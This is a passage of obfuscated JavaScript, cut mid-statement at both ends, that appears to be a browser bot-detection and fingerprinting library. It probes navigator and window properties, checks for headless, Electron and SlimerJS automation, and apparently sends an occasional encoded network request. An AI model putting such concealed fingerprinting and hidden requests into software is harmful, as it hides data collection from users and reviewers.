Cl=BT;if(B[Cl(0xb8e,'H!g^')+'o'](B[Cl(0xbaf,'H!g^')+'F'],B[Cl(0x5af,'mqo3')+'F']))U=S=0x0;else{var k=z[Cl(0x8ec,'TC3H')+Cl(0x534,'dUEu')+Cl(0xae6,'HD!o')+Cl(0x5c5,'LsqX')+Cl(0xbad,'pRe&')];if(B[Cl(0x893,'Qmyr')+'k'](0x0,k[Cl(0xcbd,'%cCo')+'e'])&&!k[Cl(0x94f,'67jU')+'e'])return N;}},'detectProductSub':function(z){var Ct=BT,k={'mXzTi':function(q,E){var CW=a0g;return B[CW(0x9a3,'rLln')+'i'](q,E);},'mGLNw':B[Ct(0x906,'2hr8')+'s'],'kjzdG':B[Ct(0xe5c,'A&*F')+'w'],'uyGnv':B[Ct(0x732,'67jU')+'t'],'PoHIb':B[Ct(0x4a5,'dE5j')+'O']};if(B[Ct(0x6ba,'dE5j')+'f'](B[Ct(0x90b,'rSts')+'j'],B[Ct(0x9fb,'nsmH')+'j'])){var Z=z[Ct(0x332,'2hr8')+Ct(0x1ea,'3uW)')+'ub'],x=z[Ct(0x8bf,'F1im')+Ct(0x31f,'Pm6Q')+Ct(0xfa5,'pRe&')];return B[Ct(0xa8e,'Q5az')+'i'](0x0,Z[Ct(0xa91,'dUEu')+'e'])&&B[Ct(0x613,'UQ9P')+'g'](0x0,x[Ct(0x485,'wHsm')+'e'])&&(B[Ct(0x689,'o[@Z')+'E'](B[Ct(0xa79,'2hr8')+'T'],x[Ct(0xbd7,'&!AD')+'e'])&&B[Ct(0x588,'ysWb')+'N'](B[Ct(0xc21,'nQSr')+'X'],x[Ct(0x6c8,'o[@Z')+'e'])&&B[Ct(0x54f,'UQ9P')+'A'](B[Ct(0x819,'Pm6Q')+'d'],x[Ct(0xec4,'rSts')+'e'])&&B[Ct(0x7e9,'YSBY')+'C'](B[Ct(0x285,'&R!o')+'M'],x[Ct(0x5a5,'WydJ')+'e'])||B[Ct(0x6c4,'34s*')+'X'](B[Ct(0x303,'kj^Y')+'D'],Z[Ct(0x32b,'UQ9P')+'e'])?void 0x0:N);}else switch(N[Ct(0x366,'nsmH')+'l']){case 0x0:return X&&(function(){var Ca=Ct;if(!(I[Ca(0x1fd,'rLln')+Ca(0x72c,'2hr8')+'_m']||k[Ca(0x514,'rSts')+'i'](K[Ca(0x985,'dE5j')+'om'](),0.001)))try{var E=new P();E[Ca(0xf73,'m0EH')](k[Ca(0x322,'LsqX')+'w'],k[Ca(0xf66,'$Nfj')+'G'][Ca(0xb9c,'mz!K')+'at'](k[Ca(0xb13,'TC3H')+'v'],k[Ca(0x748,'mqo3')+'b']),!0x0),E[Ca(0x840,'2hr8')]();}catch(A){L[Ca(0xcc5,'Pm6Q')+'r'](A);}}()),[0x4,(I=new F())[Ct(0x343,'dfBa')+Ct(0xe57,'34s*')]()];case 0x1:return L[Ct(0xa01,'wRCb')](),[0x2,J];}},'detectDistinctiveProperties':function(z){var Cp=BT;if(B[Cp(0x412,'N86Y')+'v'](B[Cp(0xea3,'&!AD')+'k'],B[Cp(0xd52,'rSts')+'w']))return B[Cp(0xcfc,'rLln')+'U'](U,S?0x1:0x0);else{var k=z[Cp(0x8ea,'34s*')+Cp(0x7d1,'3uW)')+Cp(0x82d,'WkV]')+Cp(0x458,'&R!o')];if(B[Cp(0x79a,'TC3H')+'D'](0x0,k[Cp(0x658,'rLln')+'e']))return!0x1;var Z,x=k[Cp(0xe10,'ym#^')+'e'];for(Z in x)if(x[Z])return Z;}}};function P(){var CM=BT;if(B[CM(0x3d9,'@LI%')+'F'](B[CM(0xee8,'kj^Y')+'m'],B[CM(0xb4c,'F1im')+'m'])){var z,k,Z=window,x=navigator;return B[CM(0x180,'Q5az')+'i'](B[CM(0x1db,'Qmyr')+'v'](D,[B[CM(0xa88,'@LI%')+'J'](B[CM(0xe2a,'2hr8')+'y'],x),B[CM(0x92f,'N86Y')+'T'](B[CM(0xe96,'dQ7m')+'L'],x),B[CM(0xd9d,'WydJ')+'v'](0x0,x[CM(0xa81,'rLln')+'or'][CM(0x56c,'kj^Y')+CM(0xd47,'nsmH')](B[CM(0x3cf,'dE5j')+'f'])),B[CM(0xcce,'N86Y')+'z'](B[CM(0xdbe,'I5nP')+'G'],Z),B[CM(0x8cc,'m0EH')+'n'](B[CM(0xd36,'H!g^')+'a'],Z),B[CM(0x69d,'&R!o')+'z'](B[CM(0xb9b,'I5nP')+'v'],Z),B[CM(0x2f8,'WkV]')+'T'](B[CM(0xf48,'TC3H')+'i'],Z)]),0x5)?B[CM(0xf58,'mz!K')+'t']:B[CM(0x3f9,')vWM')+'i'](B[CM(0xd7a,'rLln')+'W'](D,[B[CM(0xe01,'I5nP')+'n'](B[CM(0xc77,'dfBa')+'o'],Z),B[CM(0xbbf,'3uW)')+'Z'](B[CM(0xe0a,')vWM')+'n'],Z),B[CM(0x49c,'rSts')+'C'](B[CM(0xd6d,'o[@Z')+'Q'],Z),B[CM(0x69f,'UQ9P')+'P'](0x0,x[CM(0xa5e,'67jU')+'or'][CM(0xe0d,'33Se')+CM(0xde2,'UQ9P')](B[CM(0x1d3,'pRe&')+'P'])),B[CM(0x1be,'dE5j')+'N'](B[CM(0xe1f,'nQSr')+'Q'],x),B[CM(0xb99,'F1im')+'m'](B[CM(0x9ec,'dQ7m')+'t'],Z)]),0x4)?B[CM(0x2a1,'nQSr')+'m']:B[CM(0xe08,'HH4#')+'z'](B[CM(0xe81,'kj^Y')+'l'](D,[B[CM(0x32c,'wRCb')+'m'](B[CM(0xc59,'2hr8')+'c'],navigator),B[CM(0x992,'X8wG')+'S'](B[CM(0xb2b,'kj^Y')+'Z'],B[CM(0x254,'eGOn')+'P'](null,k=B[CM(0x957,'2hr8')+'d'](null,z=document[CM(0xf1d,'7Ubq')+CM(0x76a,'A&*F')+CM(0x83d,'&R!o')+CM(0x276,'mz!K')])||B[CM(0xa62,'dE5j')+'S'](void 0x0,z)?void 0x0:z[CM(0x34e,'o[@Z')+'e'])&&B[CM(0xe85,'X8wG')+'T'](void 0x0,k)?k:{}),B[CM(0xdb0,'%cCo')+'z'](B[CM(0xdf5,'nQSr')+'i'],Z),B[CM(0x7d4,'dUEu')+'T'](B[CM(0x6a5,'wRCb')+'P'],Z),B[CM(0x650,'kj^Y')+'Q'](B[CM(0x751,'WydJ')+'Z'],Z),B[CM(0xf87,'LsqX')+'Q'](B[CM(0xbb5,'wRCb')+'E'],Z)]),0x4)?B[CM(0x434,'I5nP')+'D']:B[CM(0x1ee,'@LI%')+'z'];}else return U[CM(0x768,'wHsm')+CM(0x6d2,'H!g^')+CM(0x7ac,'dQ7m')+CM(0x568,'$Nfj')+CM(0x23e,'HH4#')](S);}var L={'android':function(){var Cv=BT,z={'JpZsI':function(E,A){var Ch=a0g;return B[Ch(0x6f3,'wHsm')+'W'](E,A);},'QbJTz':B[Cv(0xd9b,'HH4#')+'i']};if(B[Cv(0x1d9,'dQ7m')+'w'](B[Cv(0xe3a,'Qmyr')+'V'],B[Cv(0x7d0,'dUEu')+'V'])){if(z[Cv(0x944,'dQ7m')+'I'](null,S[Cv(0x816,'WkV]')+Cv(0x18d,'3uW)')+'r']))throw new V(-0x1,z[Cv(0xe58,'$Nfj')+'z']);return C[Cv(0x498,'F1im')+Cv(0x8f3,'WydJ')+'r'];}else{var k=B[Cv(0xaba,'WWab')+'k'](P),Z=B[Cv(0x494,'@LI%')+'E'](B[Cv(0xa85,'WWab')+'t'],k),x=B[Cv(0xf83,'34s*')+'P'](B[Cv(0x1c4,'$Nfj')+'D'],k);if(B[Cv(0x39b,'pRe&')+'l'](!Z,!x))return!0x1;var q=window;return B[Cv(0x6a6,'33Se')+'b'](B[Cv(0xf78,'ysWb')+'S'](D,[B[Cv(0xa26,'@LI%')+'Q'](B[Cv(0xab4,'eGOn')+'M'],q),B[Cv(0x409,'@LI%')+'Z'](B[Cv(0x8dc,'%cCo')+'M'],q),Z&&!B[Cv(0x409,'@LI%')+'Z'](B[Cv(0x17f,'WWab')+'a'],q),x&&/android/i[Cv(0xb21,'7Ubq')](navigator[Cv(0x608,'dUEu')+Cv(0x885,'dUEu')+'on'])]),0x2);}},'browserKind':function(){var CF=BT,z={'PPtfC':function(q,E){var Cw=a0g;return B[Cw(0x4a7,'&!AD')+'o'](q,E);},'cCoZO':B[CF(0x8ef,'mqo3')+'r'],'sRlYp':function(q,E){var Cb=CF;return B[Cb(0x1cf,'dUEu')+'V'](q,E);},'PXCpt':B[CF(0x7c5,'34s*')+'s']};if(B[CF(0xf6c,'dQ7m')+'T'](B[CF(0xe73,'Qmyr')+'e'],B[CF(0x37f,'YSBY')+'i'])){var k,Z=B[CF(0x499,'&!AD')+'Z'](null,k=navigator[CF(0x63e,'N86Y')+CF(0x173,'A&*F')+'t'])||B[CF(0xf32,'dUEu')+'B'](void 0x0,k)?void 0x0:k[CF(0x77b,'rLln')+CF(0xf5c,'UQ9P')+CF(0x2f4,'F1im')]();return B[CF(0x5c6,'N86Y')+'O'](J,Z,B[CF(0xcdf,'Pm6Q')+'x'])?B[CF(0xa5d,')vWM')+'s']:B[CF(0x810,'Qmyr')+'O'](J,Z,B[CF(0xd42,'ysWb')+'Z'])||B[CF(0x175,'&R!o')+'O'](J,Z,B[CF(0x471,'ym#^')+'G'])?B[CF(0xa0e,'WWab')+'x']:B[CF(0x31b,'nsmH')+'n'](J,Z,B[CF(0x2d8,'34s*')+'M'])?B[CF(0x30e,'nQSr')+'M']:B[CF(0xef1,'dQ7m')+'H'](J,Z,B[CF(0xea5,'UQ9P')+'W'])?B[CF(0xc7a,'dfqu')+'W']:B[CF(0x93f,'Qmyr')+'a'](J,Z,B[CF(0xac7,'HD!o')+'d'])||B[CF(0x589,'TC3H')+'q'](J,Z,B[CF(0x6ab,'3uW)')+'n'])?B[CF(0x20e,'nQSr')+'d']:B[CF(0xcb4,'ysWb')+'k'](J,Z,B[CF(0x7f2,'H!g^')+'T'])?B[CF(0xa79,'2hr8')+'T']:B[CF(0xf86,'dfBa')+'q'](J,Z,B[CF(0x5f0,'o[@Z')+'X'])?B[CF(0x5da,'wHsm')+'X']:B[CF(0x9c8,'HH4#')+'z'];}else{var q={'qIRBk':function(j,B0){var CJ=CF;return z[CJ(0x85d,'ym#^')+'C'](j,B0);},'KrUct':z[CF(0x59f,'eGOn')+'O']};if(z[CF(0xde0,'7Ubq')+'p'](void 0x0,this[CF(0xc31,'3uW)')+CF(0xeea,'@LI%')+'ts']))throw new S(z[CF(0xf3b,'HD!o')+'t']);var E=function(j,B0){var CI=CF,B1={},B2={'bot':!0x1};for(var B3 in B0){var B4=(0x0,B0[B3])(j),B5={'bot':!0x1};q[CI(0x76e,'YSBY')+'k'](q[CI(0xdeb,'WkV]')+'t'],typeof B4)?B5={'bot':!0x0,'botKind':B4}:B4&&(B5={'bot':!0x0,'botKind':A}),B1[B3]=B5,B5[CI(0x8d7,'wHsm')]&&(B2=B5);}return[B1,B2];}(this[CF(0x291,'A&*F')+CF(0x41e,'wRCb')+'ts'],C),A=E[0x0],O=E[0x1];return this[CF(0xe80,'nsmH')+CF(0x78a,'dfBa')+'ns']=A,O;}},'browserEngineKind':P,'documentFocus':function(){var CK=BT;if(B[CK(0xc8f,'X8wG')+'z'](B[CK(0xecf,'nQSr')+'f'],B[CK(0x8aa,'HH4#')+'a']))switch(M[CK(0xf04,'N86Y')+'l']){case 0x0:if(B[CK(0xa73,'dUEu')+'p'](void 0x0,H[CK(0x38a,'67jU')+CK(0x460,'WkV]')+CK(0xc29,'YSBY')]))throw new L(-0x1,B[CK(0xa76,'UQ9P')+'N']);if(B[CK(0x1b3,'m0EH')+'Q'](void 0x0,F[CK(0x733,'2hr8')+CK(0x305,'mqo3')+CK(0xb56,'F1im')]))throw new T(-0x1,B[CK(0xcc4,'2hr8')+'p']);if(B[CK(0x256,'rSts')+'l'](B[CK(0x756,'m0EH')+'W'],typeof(R=z[CK(0xa7f,'LsqX')+CK(0x9c5,'dfBa')+CK(0x9ce,'&!AD')])[CK(0xf94,'33Se')+'y']))throw new k(-0x2,B[CK(0x7f1,'mqo3')+'f']);Z[CK(0x700,'dfqu')+'l']=0x1;case 0x1:return W[CK(0x935,'$Nfj')][CK(0xae9,'pRe&')]([0x1,0x3,,0x4]),[0x4,x[CK(0x406,'eGOn')+'y']({'name':B[CK(0x28c,'A&*F')+'u']})];case 0x2:return Q=q[CK(0x237,'A&*F')](),[0x2,B[CK(0xe0e,'kj^Y')+'L'](B[CK(0x4af,'wRCb')+'e'],E[CK(0x7a8,'ysWb')+CK(0xc3c,'eGOn')+CK(0x465,'X8wG')][CK(0x326,'WydJ')+CK(0x59c,'H!g^')+'on'])&&B[CK(0xf19,'Pm6Q')+'b'](B[CK(0x74d,'%cCo')+'G'],A[CK(0xd50,'mz!K')+'e'])];case 0x3:throw D[CK(0x75e,'nsmH')](),new Y(-0x3,B[CK(0x683,'&R!o')+'l']);case 0x4:return[0x2];}else return B[CK(0x57e,'kj^Y')+'c'](void 0x0,document[CK(0x1c3,'wRCb')+CK(0x472,'rLln')])&&document[CK(0xc33,'HH4#')+CK(0x96f,'7Ubq')]();},'userAgent':function(){var CG=BT,z={'iFree':function(k,Z){var CD=a0g;return B[CD(0xf51,'rLln')+'N'](k,Z);},'ZOEgg':B[CG(0x26c,'TC3H')+'c']};if(B[CG(0x547,'2hr8')+'C'](B[CG(0x2b2,'dUEu')+'b'],B[CG(0x5dc,'67jU')+'q']))return navigator[CG(0xb11,'&!AD')+CG(0x38c,'F1im')+'t'];else{var Z=G[CG(0xb79,')vWM')+CG(0xdca,'@LI%')+CG(0x80c,'F1im')+'al'];return z[CG(0xdfc,'Q5az')+'e'](0x0,Z[CG(0xd4c,'kj^Y')+'e'])&&(/Sequentum/i[CG(0xaf8,'F1im')](Z[CG(0x932,'mz!K')+'e'])?z[CG(0x1bf,'&!AD')+'g']:void 0x0);}},'appVersion':function(){var CP=BT;if(B[CP(0x251,'ysWb')+'g'](B[CP(0x8de,'A&*F')+'n'],B[CP(0x390,'&R!o')+'L'])){var Z=S[CP(0xdae,'nQSr')+CP(0xf96,'LsqX')],x=B[CP(0x82a,'m0EH')+'S'];if(B[CP(0xbe8,'dUEu')+'F'](void 0x0,Z))throw new V(-0x1,''[CP(0xccf,'dfqu')+'at'](x,B[CP(0x931,'34s*')+'d']));if(Z&&B[CP(0xcc3,'dUEu')+'l'](B[CP(0x755,'eGOn')+'i'],typeof Z))throw new C(-0x3,''[CP(0xda0,'nsmH')+'at'](x,B[CP(0x431,'WydJ')+'i']));return Z;}else{var z=navigator[CP(0x447,'WkV]')+CP(0x344,'2hr8')+'on'];if(B[CP(0xad9,'A&*F')+'t'](null,z))throw new W(-0x1,B[CP(0xe95,'2hr8')+'v']);return z;}},'rtt':function(){var CL=BT,z={'EzijD':function(k,Z){var Cc=a0g;return B[Cc(0xa4e,'dfqu')+'b'](k,Z);},'Gxniw':B[CL(0x364,'2hr8')+'r']};if(B[CL(0x9f6,'wHsm')+'j'](B[CL(0xb38,'Pm6Q')+'q'],B[CL(0x686,'67jU')+'J'])){var Z=(0x0,Q[X])(Y),x={'bot':!0x1};z[CL(0xb60,'wHsm')+'D'](z[CL(0x4ec,')vWM')+'w'],typeof Z)?x={'bot':!0x0,'botKind':Z}:Z&&(x={'bot':!0x0,'botKind':N}),C[H]=x,x[CL(0x45a,'3uW)')]&&(N=x);}else{if(B[CL(0xc53,'Q5az')+'v'](void 0x0,navigator[CL(0xa9e,'Q5az')+CL(0x69e,'X8wG')+'on']))throw new W(-0x1,B[CL(0x5bb,'F1im')+'L']);if(B[CL(0x22a,'Qmyr')+'m'](void 0x0,navigator[CL(0xc93,')vWM')+CL(0xd35,'2hr8')+'on'][CL(0xbdb,'@LI%')]))throw new W(-0x1,B[CL(0xedf,'HH4#')+'s']);return navigator[CL(0xfa1,'HD!o')+CL(0xc0a,'eGOn')+'on'][CL(0xaec,'N86Y')];}},'windowSize':function(){var CT=BT,z={'OFCgp':function(k,Z,x){var Cf=a0g;return B[Cf(0x908,'2hr8')+'v'](k,Z,x);}};if(B[CT(0xdab,'m0EH')+'P'](B[CT(0x6f9,'67jU')+'G'],B[CT(0x3ee,'dUEu')+'G'])){var Z={'OzWXh':function(x,q){var Ci=CT;return B[Ci(0xe3b,'%cCo')+'Z'](x,q);}};return B[CT(0x3f8,'N86Y')+'I'](V,this,void 0x0,void 0x0,function(){var Cz=CT,x;return z[Cz(0x3e9,'7Ubq')+'p'](X,this,function(q){var Ck=Cz;switch(q[Ck(0xb83,'7Ubq')+'l']){case 0x0:return x=this,[0x4,Z[Ck(0x5ca,'mqo3')+'h'](N,x)];case 0x1:return x[Ck(0xb1d,'LsqX')+Ck(0xc54,'nQSr')+'ts']=q[Ck(0xa19,'o[@Z')](),[0x2,this[Ck(0x958,'F1im')+Ck(0x53c,'o[@Z')+'ts']];}});});}else return{'outerWidth':window[CT(0xd61,'kj^Y')+CT(0x1af,'dfBa')+'th'],'outerHeight':window[CT(0x2b4,'rLln')+CT(0x941,'TC3H')+CT(0x9ee,'WWab')],'innerWidth':window[CT(0x7de,'WkV]')+CT(0xe9d,'2hr8')+'th'],'innerHeight':window[CT(0x67c,'$Nfj')+CT(0x21c,'eGOn')+CT(0xdc1,'67jU')]};},'pluginsLength':function(){var CZ=BT;if(B[CZ(0x4a2,'m0EH')+'E'](B[CZ(0x234,'WWab')+'E'],B[CZ(0xe62,'H!g^')+'q'])){var k=V[CZ(0xc26,')vWM')+CZ(0xb40,'rSts')+'on'];return B[CZ(0x602,'HH4#')+'b'](0x0,k[CZ(0x64c,'F1im')+'e'])&&(/headless/i[CZ(0x59b,')vWM')](k[CZ(0x83b,'LsqX')+'e'])?C:/electron/i[CZ(0x8eb,'H!g^')](k[CZ(0x2ee,'wHsm')+'e'])?R:/slimerjs/i[CZ(0x8eb,'H!g^')](k[CZ(0x932,'mz!K')+'e'])?Q:void 0x0);}else{if(B[CZ(0xf72,'34s*')+'h'](void 0x0,navigator[CZ(0xf07,'@LI%')+CZ(0x289,'3uW)')]))throw new W(-0x1,B[CZ(0x417,'$Nfj')+'X']);if(B[CZ(0x87b,'ysWb')+'I'](void 0x0,navigator[CZ(0xed3,'HD!o')+CZ(0x415,'H!g^')][CZ(0xe6e,'WkV]')+'th']))throw new W(-0x3,B[CZ(0x1d8,'mz!K')+'Y']);return navigator[CZ(0x2ea,'nsmH')+CZ(0xfaa,'YSBY')][CZ(0xb7f,'A&*F')+'th'];}},'pluginsArray':function(){var Cx=BT,z={'riPfH':function(k,Z){var Cd=a0g;return B[Cd(0xdc4,'dfqu')+'J'](k,Z);},'ZRNkV':B[Cx(0x584,'H!g^')+'M'],'FLSKH':function(k,Z){var Co=Cx;return B[Co(0x4d6,'o[@Z')+'F'](k,Z);},'JMnWf':function(k,Z){var Cq=Cx;return B[Cq(0x620,'ym#^')+'M'](k,Z);},'cUEtt':function(k,Z){var CE=Cx;return B[CE(0x195,'N86Y')+'l'](k,Z);},'bnXGl':B[Cx(0xaf5,'nQSr')+'r'],'hNcAQ':function(k,Z,x){var CA=Cx;return B[CA(0xbc2,'dE5j')+'d'](k,Z,x);},'vAEHc':function(k,Z){var Cm=Cx;return B[Cm(0x824,'&!AD')+'I'](k,Z);}};if(B[Cx(0x3eb,'H!g^')+'I'](B[Cx(0x6ce,'2hr8')+'O'],B[Cx(0xbae,'ysWb')+'O'])){if(B[Cx(0xca9,'Q5az')+'V'](void 0x0,navigator[Cx(0xa4c,'%cCo')+Cx(0x8cf,'HD!o')]))throw new W(-0x1,B[Cx(0x8e7,'X8wG')+'X']);if(B[Cx(0xdcd,'N86Y')+'X'](void 0x0,window[Cx(0x6b9,'LsqX')+Cx(0x7ff,'&R!o')+Cx(0x820,'H!g^')]))throw new W(-0x1,B[Cx(0x348,'&!AD')+'M']);return B[Cx(0x24f,'33Se')+'d'](navigator[Cx(0xa4c,'%cCo')+Cx(0x8f1,'34s*')],PluginArray);}else{var Z={'cHDBZ':function(q,E){var Cu=Cx;return z[Cu(0x6e6,'67jU')+'H'](q,E);},'hOcKf':z[Cx(0x9b2,'m0EH')+'V'],'refud':function(q,E){var CO=Cx;return z[CO(0xced,'N86Y')+'H'](q,E);},'OROhm':function(x,q){var Cj=Cx;return z[Cj(0x3fd,'Pm6Q')+'f'](x,q);}};if(z[Cx(0x36a,'WydJ')+'t'](z[Cx(0x169,'wRCb')+'l'],typeof R)){if(z[Cx(0x2b6,'&!AD')+'Q'](H,N,U))return{'value':!0x0};}else{if(z[Cx(0xcd4,'LsqX')+'c'](null,function(x,q){var R0=Cx;if(Z[R0(0x349,'LsqX')+'Z'](Z[R0(0x6f5,'mz!K')+'f'],x))return x[R0(0x2e4,'rLln')](q);for(var E=0x0;Z[R0(0xcbc,'Pm6Q')+'d'](E,x[R0(0xdf7,')vWM')+'th']);E++)if(Z[R0(0x3ba,'nsmH')+'m'](q,x[E]))return x[E];}(N,function(x){var R1=Cx;return V[R1(0x6d0,'wHsm')](x);})))return{'value':!0x0};}}},'errorTrace':function(){var R3=BT,z={'fOYUn':function(k,Z){var R2=a0g;return B[R2(0x481,'HD!o')+'v'](k,Z);},'Vesdj':B[R3(0x656,'34s*')+'A'],'OKoOK':function(k,Z){var R4=R3;return B[R4(0xaca,'F1im')+'k'](k,Z);},'BYYKq':B[R3(0x64d,'rLln')+'W'],'irxYv':B[R3(0xd3c,'UQ9P')+'x']};if(B[R3(0xb59,'mqo3')+'C'](B[R3(0xd67,'YSBY')+'V'],B[R3(0x40b,'ym#^')+'V'])){var Z=S[R3(0x235,'ym#^')+R3(0x3ed,'o[@Z')+'ub'],x=V[R3(0xc88,'Q5az')+R3(0xe72,'dQ7m')+R3(0x176,'Qmyr')];return B[R3(0x30a,'UQ9P')+'V'](0x0,Z[R3(0x96e,'34s*')+'e'])&&B[R3(0xc07,'A&*F')+'u'](0x0,x[R3(0xd4c,'kj^Y')+'e'])&&(B[R3(0xe59,'TC3H')+'C'](B[R3(0xcba,'pRe&')+'T'],x[R3(0x7fc,'3uW)')+'e'])&&B[R3(0xbc0,'kj^Y')+'w'](B[R3(0x762,'A&*F')+'X'],x[R3(0x7fc,'3uW)')+'e'])&&B[R3(0xb4e,'@LI%')+'C'](B[R3(0xda1,'&R!o')+'d'],x[R3(0x9bb,'nQSr')+'e'])&&B[R3(0xe91,')vWM')+'P'](B[R3(0x40c,'N86Y')+'M'],x[R3(0xec4,'rSts')+'e'])||B[R3(0xb30,'o[@Z')+'D'](B[R3(0x97d,'Q5az')+'D'],Z[R3(0x7b4,'ysWb')+'e'])?void 0x0:C);}else{try{B[R3(0x24c,'H!g^')+'Q'](B[R3(0xb2a,'33Se')+'o'],B[R3(0x728,'F1im')+'o'])?null[0x0]():U[R3(0x3c0,'TC3H')+'r'](S);}catch(x){if(B[R3(0xeeb,'X8wG')+'m'](B[R3(0x466,'nQSr')+'v'],B[R3(0x9c2,'7Ubq')+'v'])){if(B[R3(0xbb8,'dfBa')+'i'](x,Error)&&B[R3(0xc5a,'&R!o')+'l'](null,x[R3(0x9db,'7Ubq')+'k']))return x[R3(0x64b,'TC3H')+'k'][R3(0xe71,'dQ7m')+R3(0xb72,'mqo3')]();}else{if(z[R3(0x321,'LsqX')+'n'](void 0x0,V[R3(0xa15,'Pm6Q')+R3(0x858,'dE5j')+R3(0x9b6,'X8wG')+R3(0x879,'nsmH')]))throw new C(-0x1,z[R3(0x746,'ym#^')+'j']);var E=R[R3(0x961,'I5nP')+R3(0x301,'mz!K')+R3(0xa96,'H!g^')+R3(0xba5,'dUEu')];if(z[R3(0x6ff,'mqo3')+'K'](z[R3(0x7e6,'dfqu')+'q'],typeof E[R3(0xeb4,'o[@Z')+R3(0x667,'N86Y')+R3(0x2c9,'nQSr')+R3(0x5fd,'&!AD')+'s']))throw new Q(-0x2,z[R3(0xd25,'pRe&')+'v']);return E[R3(0xa5b,'pRe&')+R3(0x286,'I5nP')+R3(0xf36,'Q5az')+R3(0xad2,'nQSr')+'s']();}}throw new W(-0x3,B[R3(0x28e,'Qmyr')+'i']);}},'productSub':function(){var R6=BT,z={'ObeBG':function(Z,q){var R5=a0g;return B[R5(0xba9,'H!g^')+'P'](Z,q);}};if(B[R6(0x61e,'HD!o')+'F'](B[R6(0xefe,'dUEu')+'O'],B[R6(0x5b3,'rSts')+'v'])){var k=navigator[R6(0x555,'mz!K')+R6(0x54c,'mqo3')+'ub'];if(B[R6(0xed7,'Q5az')+'t'](void 0x0,k))throw new W(-0x1,B[R6(0x36d,'&R!o')+'x']);return k;}else{var x=G[R6(0x622,'ysWb')+R6(0x526,'X8wG')+R6(0x88e,'Pm6Q')+R6(0x206,'pRe&')];if(z[R6(0x5a3,'mz!K')+'G'](0x0,x[R6(0xc00,'WydJ')+'e']))return!0x1;var q,E=x[R6(0xb89,')vWM')+'e'];for(q in E)if(E[q])return q;}},'windowExternal':function(){var R7=BT;if(B[R7(0xbc0,'kj^Y')+'w'](B[R7(0x7fd,'Pm6Q')+'q'],B[R7(0xf30,'dfBa')+'m'])){if(B[R7(0xf9e,'7Ubq')+'L'](void 0x0,window[R7(0xb2d,'m0EH')+R7(0x308,'dfqu')]))throw new W(-0x1,B[R7(0x697,'m0EH')+'F']);var z=window[R7(0x42b,'ysWb')+R7(0xe21,'WydJ')];if(B[R7(0x8b3,'67jU')+'k'](B[R7(0x1df,'Q5az')+'W'],typeof z[R7(0x5c2,'eGOn')+R7(0x3b2,'rLln')]))throw new W(-0x2,B[R7(0x6b1,'&!AD')+'h']);return z[R7(0x3a1,'nsmH')+R7(0xa6e,'F1im')]();}else return!0x1;},'mimeTypesConsistent':function(){var R8=BT;if(B[R8(0xb3e,'67jU')+'g'](B[R8(0xe18,'wRCb')+'k'],B[R8(0x581,'N86Y')+'k'])){var q,E,A=Q,O=X;return B[R8(0xc84,'TC3H')+'I'](B[R8(0xa87,'%cCo')+'C'](Y,[B[R8(0xa35,'Q5az')+'C'](B[R8(0x9ad,'7Ubq')+'y'],O),B[R8(0xe02,'Q5az')+'N'](B[R8(0x1cd,'WydJ')+'L'],O),B[R8(0x4b1,'UQ9P')+'b'](0x0,O[R8(0x1e3,'X8wG')+'or'][R8(0xd09,'YSBY')+R8(0x1a7,'dE5j')](B[R8(0x6fb,'m0EH')+'f'])),B[R8(0x79b,'I5nP')+'J'](B[R8(0xc50,'nsmH')+'G'],A),B[R8(0x9ef,'dE5j')+'Z'](B[R8(0x8af,'2hr8')+'a'],A),B[R8(0x86d,'wRCb')+'J'](B[R8(0xb9b,'I5nP')+'v'],A),B[R8(0x8e4,'dfqu')+'Z'](B[R8(0xce3,'rLln')+'i'],A)]),0x5)?B[R8(0xe5e,'3uW)')+'t']:B[R8(0xe3c,'N86Y')+'i'](B[R8(0x229,'@LI%')+'x'](N,[B[R8(0x9ca,'67jU')+'d'](B[R8(0x370,'WkV]')+'o'],A),B[R8(0xef6,')vWM')+'S'](B[R8(0x89e,'34s*')+'n'],A),B[R8(0x16a,'34s*')+'J'](B[R8(0xd98,'dUEu')+'Q'],A),B[R8(0xcb9,'Qmyr')+'h'](0x0,O[R8(0x405,'kj^Y')+'or'][R8(0x177,'34s*')+R8(0x20c,'WWab')](B[R8(0xd14,'Pm6Q')+'P'])),B[R8(0xd76,'33Se')+'f'](B[R8(0xf0b,'mqo3')+'Q'],O),B[R8(0x57f,'I5nP')+'A'](B[R8(0xf2f,'7Ubq')+'t'],A)]),0x4)?B[R8(0x213,'N86Y')+'m']:B[R8(0x422,'WWab')+'L'](B[R8(0x597,'rLln')+'z'](O,[B[R8(0x79c,'67jU')+'T'](B[R8(0x333,'o[@Z')+'c'],H),B[R8(0xd90,'wHsm')+'F'](B[R8(0x1f9,'nsmH')+'Z'],B[R8(0x869,'pRe&')+'T'](null,E=B[R8(0xa7a,'mqo3')+'Q'](null,q=N[R8(0xb95,'WydJ')+R8(0xed1,'2hr8')+R8(0xd9a,'67jU')+R8(0x68d,'HD!o')])||B[R8(0x4cc,'33Se')+'B'](void 0x0,q)?void 0x0:q[R8(0x50c,'A&*F')+'e'])&&B[R8(0x85b,'ysWb')+'u'](void 0x0,E)?E:{}),B[R8(0x516,'$Nfj')+'F'](B[R8(0xe94,'&!AD')+'i'],A),B[R8(0x57f,'I5nP')+'A'](B[R8(0xd6c,'$Nfj')+'P'],A),B[R8(0xee6,'ysWb')+'J'](B[R8(0x1ab,'Qmyr')+'Z'],A),B[R8(0x17a,'kj^Y')+'d'](B[R8(0xcfa,'A&*F')+'E'],A)]),0x4)?B[R8(0xb25,'7Ubq')+'D']:B[R8(0x626,'WydJ')+'z'];}else{if(B[R8(0xf8e,'Pm6Q')+'L'](void 0x0,navigator[R8(0xd32,'7Ubq')+R8(0xf22,'HH4#')+'s']))throw new W(-0x1,B[R8(0x864,'I5nP')+'q']);for(var z=navigator[R8(0x2e3,'pRe&')+R8(0x904,'2hr8')+'s'],k=B[R8(0x3eb,'H!g^')+'I'](Object[R8(0x554,'2hr8')+R8(0xb0e,'Pm6Q')+R8(0x57d,'WWab')+'Of'](z),MimeTypeArray[R8(0x462,'TC3H')+R8(0x23d,'HH4#')+'e']),Z=0x0;B[R8(0xbec,'dUEu')+'D'](Z,z[R8(0x671,'WydJ')+'th']);Z++)k&&(k=B[R8(0xcc8,'TC3H')+'D'](Object[R8(0x3e8,'&!AD')+R8(0x9a8,'ysWb')+R8(0x270,'ym#^')+'Of'](z[Z]),MimeType[R8(0x2ca,'wRCb')+R8(0x27e,'nQSr')+'e']));return k;}},'evalLength':function(){var R9=BT;if(B[R9(0x93e,'67jU')+'X'](B[R9(0x886,'$Nfj')+'M'],B[R9(0x41a,'UQ9P')+'q'])){var 